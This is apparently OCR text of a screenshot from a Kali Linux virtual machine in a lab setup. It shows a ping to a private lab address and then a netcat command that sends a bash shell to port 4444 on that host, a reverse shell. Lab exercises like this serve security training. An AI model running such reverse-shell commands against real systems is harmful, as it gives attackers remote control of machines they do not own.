 kali linux Clone [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 (genmon)XXX 1:31
g21328035@kali: ~/Desktop
Session Actions Edit View Help
┌──(g21328035㉿kali)-[~/Desktop]
└─$ ping -c 4 192.168.56.101
PING 192.168.56.101 (192.168.56.101) 56(84) bytes of data.
64 bytes from 192.168.56.101: icmp_seq=1 ttl=64 time=1.70 ms
64 bytes from 192.168.56.101: icmp_seq=2 ttl=64 time=1.03 ms
64 bytes from 192.168.56.101: icmp_seq=3 ttl=64 time=1.41 ms
64 bytes from 192.168.56.101: icmp_seq=4 ttl=64 time=1.21 ms
--- 192.168.56.101 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3017ms
rtt min/avg/max/mdev = 1.034/1.341/1.704/0.248 ms
┌──(g21328035㉿kali)-[~/Desktop]
└─$ nc 192.168.56.101 4444 -e /bin/bash
Right Ctr
4 78°F
Partly cloudy
Search
99+
zoom
1
x64
W
11:01 AM
3/12/2026